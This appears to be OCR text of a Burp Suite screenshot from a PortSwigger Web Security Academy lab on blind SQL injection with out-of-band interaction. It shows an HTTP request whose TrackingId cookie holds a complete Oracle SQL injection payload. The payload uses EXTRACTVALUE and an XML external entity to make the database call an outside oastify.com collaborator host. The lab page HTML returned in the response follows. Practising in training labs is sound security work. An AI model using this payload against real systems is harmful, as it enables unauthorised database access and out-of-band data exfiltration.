 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aa300dc03247366801a08bc006900e4.web-security-academy.net
3 Cookie: TrackingId=
WgZc381LswTsZst5'UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding
%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//2dg3tlhq00xkk4hc
76kbdxcm5db4zunj.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--+-; session=
I87O68ipW5zOO1QlPQrsveWm9r3jICRG
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa300dc03247366801a08bc006900e4.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5310
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-ban
d'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
Search 0 highlights